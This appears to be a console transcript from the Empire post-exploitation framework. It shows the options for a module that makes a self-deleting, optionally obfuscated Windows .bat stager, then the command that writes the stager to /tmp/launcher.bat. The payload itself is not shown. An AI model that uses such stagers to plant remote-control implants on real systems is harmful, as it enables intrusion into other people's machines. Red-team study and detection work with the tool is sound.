 (Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
  Generates a self-deleting .bat launcher for
  Empire.
Options:
  Name             Required    Value             Description
  ----             --------    -------           -----------
  Listener         True        shell             Listener to generate stager for.
  OutFile          False       /tmp/launcher.bat File to output .bat launcher to,
                                                 otherwise displayed on the screen.
  Obfuscate        False       False             Switch. Obfuscate the launcher
                                                 powershell code, uses the
                                                 ObfuscateCommand for obfuscation types.
                                                 For powershell only.
  ObfuscateCommand False       Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
                                                 Only used if Obfuscate switch is True.
                                                 For powershell only.
  Language         True        powershell        Language of the stager to generate.
  ProxyCreds       False       default           Proxy credentials
                                                 ([domain\]username:password) to use for
                                                 request (default, none, or other).
  UserAgent        False       default           User-agent string to use for the staging
                                                 request (default, none, or other).
  Proxy            False       default           Proxy to use for request (default, none,
                                                 or other).
  Delete           False       True              Switch. Delete .bat after running.
  StagerRetries    False       0                 Times for the stager to retry
                                                 connecting.
(Empire: stager/windows/launcher_bat) > run
*** Unknown syntax: run
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/windows/launcher_bat) >